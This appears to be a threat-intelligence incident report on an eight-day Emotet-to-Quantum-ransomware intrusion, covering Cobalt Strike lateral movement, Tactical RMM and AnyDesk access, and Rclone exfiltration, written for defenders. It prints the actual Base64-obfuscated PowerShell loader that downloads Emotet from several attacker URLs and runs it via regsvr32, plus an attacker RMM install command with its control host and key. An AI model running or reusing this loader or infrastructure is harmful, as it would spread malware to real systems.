
In June of 2022, we observed a threat actor gaining access to an environment via Emotet and operating over a eight day period. During this time period, multiple rounds of enumeration and lateral movement occurred using Cobalt Strike. Remote access tools were used for command and control, such as Tactical RMM and Anydesk. The threat actors final actions included data exfiltration using Rclone and domain wide deployment of Quantum Ransomware.
We have observed similar traits in previous cases where Emotet and Quantum were seen.
Case Summary
The intrusion began when a user double clicked a LNK file, which then executed encoded Powershell commands to download an Emotet DLL onto the computer. Once executed, Emotet setup a Registry Run Key to maintain persistence on the beachhead host.
Emotet, then proceeded to execute a short list of discover commands using the Windows utilities systeminfo, ipconfig, and nltest targeting the network’s domain controllers. These commands would go on to be repeated daily by the Emotet process. Around one and one-half hours after execution, Emotet began sending spam emails, mailing new malicious attachments to continue spreading.
Similar activity continued over the second day, but on the third day of the incident, Emotet dropped a Cobalt Strike executable beacon onto the beachhead host. Using the Cobalt Strike beacon, the threat actors began conducting a new round of discovery activity. Windows net commands were run, targeting domain groups and computers, nltest was executed again, and they also used tasklist and ping to investigate a remote host.
The threat actor then moved latterly to a workstation. They first attempted this action using a PowerShell beacon and a remote service on the host, but while the script did execute on the remote host, it appeared to fail to connect to the command and control server. Next, they proceeded to transfer a beacon executable over SMB to the remote host’s ProgramData directory. This beacon was then successfully executed via WMI and connected successfully to the threat actors server.
Once on this new host the threat actors proceeded to run the net commands to review the Domain Administrators group again. They then proceeded to dump credentials from the LSASS process on the host. With some further process injection they then began to enumerate SMB shares across the environment and on finding a primary file server reviewed several documents present on the server. This Cobalt Strike server stopped communicating shortly there after.
On the fourth day of the intrusion, Emotet dropped a new Cobalt Strike beacon. Again, some net command discovery was run for domain admins and domain controller servers. A flight of netlogon authentications were observed from the beachhead host to the domain controller as a possible attempt at exploiting the domain controller.


The threat actors, however, proceeded along a more traditional path, using SMB file transfers and remote services to move laterally across domain controllers and several other servers in the environment using Cobalt Strike beacon DLL’s. On the domain controller, the threat actors conducted further discovery tasks running find.bat and p.bat, which executed AdFind active directory discovery and performed a ping sweep across the environment.
On one of the other targeted servers, the threat actors deployed Tactical RMM, a remote management agent, for additional access and persistence in the environment. From this server, the threat actors were observed using Rclone to exfiltrate data from a file share server in the environment. The Mega.io service was the location the stolen data was sent.
On the fifth day of the intrusion, the threat actors appeared again to try and exfiltrate some data from the mail server again using Rclone but this appeared to fail and the threat actors did not try to resolve the issue. After this the threat actors went silent until the eighth and final day of the intrusion.
On the eighth day of the intrusion the threat actor accessed the environment using Tactical RMM to deploy Anydesk on the compromised host. After establishing a connection using Anydesk, the threat actors then dropped SoftPerfect’s Network Scanner and ran it to identify hosts across the environment.

From there, the threat actors began connecting to other hosts via RDP, including the a backup server. After choosing a new server and connecting via RDP, the threat actors dropped Powertool64.exe and dontsleep.exe in preparation for their final actions. Finally, locker.dll and a batch file 1.bat were dropped on the host and the batch file was executed beginning the Quantum rasomware deployment to all hosts over SMB. From initial intrusion to ransomware deployment, 154 hours passed, over eight days.
After ransomware deployment, the threat actors remained connected and did RDP to a few other servers and executed ProcessHacker.exe and a net command. With no other activity taking place, we assess that this was likely the threat actors confirming successful deployment of the ransomware payload across the network.
Services
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, BumbleBee, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
Both of the Cobalt Strike servers in this case were on our Threat Feed (days to months) in advance of this intrusion.
We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our Security Researcher and Organization services.
Timeline
Report Lead: @iiamaleks
Analysis and reporting: @samaritan_o, and @yatinwad
Initial Access

Initial access took the form of an LNK file delivered to a victim through a MalSpam campaign.


The Powershell script embedded within the LNK is a Base64 encoded script with various components split into different variables for obfuscation purposes. The script will decode itself rather than depend on Powershell’s built-in ability to execute encoded scripts.
..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "&{'p8ArwZsj8ZO+Zy/dHPeI+siGhbaxtEhzwmd3zVObm9uG2CGKqz5m4AdzKWWzPmKrjJieG4O9';$BxQ='uYnIvc3RhdHMvUkppMnJRSTRRWHJXQ2ZnZG1pLyIsImh0dHBzOi8vd3d3LmVsYWJvcm8ucGwvaW1ncy9KWkgyR0lIdG9PNy8iLCJodHRwczovL2
VsLWVuZXJnaWFraS5nci93cC1pbmNsdWRlcy9JZHJWS09HWU1Rb2R1N0lsT0loLyIsImh0dHA6Ly9kcmVjaHNsZXJzdGFtbXRpc2NoLmRlL2ZvbnRzL1pBeVhic2YvIiwiaHR0cDovL2RobmNvbnN0cnVjY2lvbmVzLmNvbS5hci93cC1hZG1pbi9TbTAyWnNWRFlXZG9UYjdycUw
vIiwiaHR0cDovL2RpbHNybC5jb20vcGhvbmUvcGZpcDVtLyIpOyR0PSJuZldGUSI7JGQ9IiRlbnY6VE1QXC4uXCR0Ijtta2RpciAtZm9yY2UgJGQgfCBvdXQtbnVsbDtmb3JlYWNoICgkdSBpbiAkbGlua3MpIHt0cnkge0lXUiAkdSAtT3V0RmlsZSAkZFxqeEtQSXJNRnhKLk9P
ZjtSZWdzdnIzMi5leGUgIiRkXGp4S1BJck1GeEouT09mIjticmVha30gY2F0Y2ggeyB9fQ==';$KOKN='ICBXcml0ZS1Ib3N0ICJBcFBoUiI7JFByb2dyZXNzUHJlZmVyZW5jZT0iU2lsZW50bHlDb250aW51ZSI7JGxpbmtzPSgiaHR0cHM6Ly9kZXNjb250YWRvci5jb20';$KO
KN=$KOKN+$BxQ;$GBUus=$KOKN;$xCyRLo=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($GBUus));$GBUus=$xCyRLo;iex($GBUus)}"
The Powershell script, when double clicked (executed), will attempt to connect to a set of domains containing the Emotet malware. Upon successful download of the Emotet malware, the PowerShell script will write it to a temporary directory and execute the payload via regsvr32.exe.

It is interesting to note, the LNK identifies the machine it was created on through the NetBIOS name of black-dog and a MAC Address beginning with 08:00:27 indicating a system running on Virtualbox.

Machine ID: black-dog MAC Address: 08:00:27:c6:74:5d MAC Vendor: PCS SYSTEMTECHNIK Creation: 2022-05-12 15:33:49
Execution
Once the PowerShell script from the LNK file executed successfully, Emotet began execution. Emotet will initially copy itself to a randomly named folder in the users temporary folder.
Multiple instances of Emotet spawning itself was observed over a period of three days. Almost all the instances of Emotet included three enumeration commands executed:
systeminfo ipconfig /all nltest /dclist:
Towards the third and fourth day of the intrusion, Cobalt Strike was dropped to disk as a PE executable and executed. This access was used to perform enumeration and move latterly to other hosts.
The following diagram aims to provide an illustration of the execution chain with multiple instances of Emotet leading to Cobalt Strike.

Persistence
The Emotet malware has used various persistence methods over time, an example can be seen here.


On the first day, Emotet established persistence via a run key.
As we can see, the regsvr32.exe Windows’s native utility was used to launch the Emotet DLL.



After moving to the hands on keyboard phase of the intrusion, the threat actors proceeded to deploy several remote management tools across the environment. Tactical RMM was the first tool chosen for deployment. Tactical RMM is a remote management software platform that uses a combination of agents to allow for remote management and access to systems.
The file 17jun.exe, was deployed into the programdata folder on one of the servers. This was then executed by the threat actors and resulted in the installation of the main RMM agent. The install completed with the following command.
"C:\Program Files\TacticalAgent\tacticalrmm.exe" -m install --api https://api.floppasoftware[.]com --client-id 1 --site-id 1 --agent-type server --auth 5bc5f5263224697ff9a653f8efa7e7d7a2ce341920a03c60e4823331b2508c
A service was also created for the agent.
Event 7045
A service was installed in the system.Service Name: TacticalRMM Agent Service
Service File Name: "C:\Program Files\TacticalAgent\tacticalrmm.exe" -m svc
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem

Along with the tacticalrmm.exe client, a second executable called meshagent.exe, was installed to handle remote session interaction, and a separate service was created for that agent.
Event 7045
A service was installed in the system.Service Name: Mesh Agent
Service File Name: "C:\Program Files\Mesh Agent\MeshAgent.exe"
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem

On the final day of the intrusion, the threat actors added AnyDesk to the same server running Tactical RMM, providing an additional means of access prior to the deployment of ransomware.
Event 7045
A service was installed in the system.Service Name: Mesh Agent
Service File Name: "C:\Program Files\Mesh Agent\MeshAgent.exe"
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
Privilege Escalation


We suspect a failed ZeroLogon exploit was attempted against a domain controller, originating from the beachhead host with Cobalt Strike running on it. One indicator is the ‘mimikatz’ string in the Netlogon event that is used by the Mimikatz Zerologon implementation.
During a period of a few seconds, multiple NetrServerReqChallenge and NetrServerAuthenticate2 methods in the traffic from a single source were observed, this is one of the indicators of a Zerologon attempt.
Defense Evasion
Process Injection


The threat actor was observed process injecting into legitimate process and using them to execute their own tasks on the system, this can be seen from Winlogon connecting to a domain associated with a Cobalt Strike server and removing files from the system.
The specific mechanism used to inject into a foreign process, was injecting arbitrary code into its memory space, and executing it as a remotely created thread. This occurred from rundll32.exe, which was previously used to execute and run Cobalt Strike.
